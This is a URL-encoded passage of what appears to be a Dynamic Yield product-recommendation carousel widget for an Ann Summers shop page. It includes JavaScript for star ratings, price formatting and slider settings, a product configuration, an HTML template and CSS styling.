%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice